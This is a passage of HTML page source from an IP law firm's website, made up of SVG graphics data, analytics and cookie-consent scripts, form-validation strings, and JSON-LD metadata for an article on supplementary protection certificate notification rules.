0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "This website uses cookies to ensure you get the best experience on our website,",
			"dismiss": "OK",
			"link": "click here for details",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"File must be smaller than {filesize} MB.","File must be larger than {filesize} MB.":"File must be larger than {filesize} MB.","Choose up to {files} files.":"Choose up to {files} files.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Are you sure you want to leave?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2015","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-12T11:24:24+01:00","dateModified":"2020-06-24T11:36:32+01:00","datePublished":"2015-10-08T01:00:00+01:00","description":"The Court of Justice of the European Union (CJ) has now decided on the issue of how to calculate the correct expiry date of a supplementary protection certificate (SPC). SPCs are granted in the European Union (EU) for medicinal and plant protection products which require a marketing authorisation by a regulatory authority prior to being placed on the market.","headline":"SPC notification rules","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/downloads/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-update.jpg?mtime=1538561191"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules","name":"SPC notification rules","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules"},{"@id":"https://www.dyoung.com/#identity","@type":"LegalService","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC2V 7BQ","streetAddress":"3 Noble Street"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 130 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","founder":"David Young","foundingLocation":"London","geo":{"@type":"GeoCoordinates","latitude":"51.52036361766877","longitude":"-0.1086037239050159"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/en","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank","name":"Knowledge Bank","position":2},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles","name":"IP Cases & Articles","position":3},{"@type":"ListItem","item":"https://www.dyoung.com/en/knowledgebank/articles/spc-notification-rules","name":"SPC notification rules","position":4}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_en-qjovww');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-11T12:49:49+00:00 -->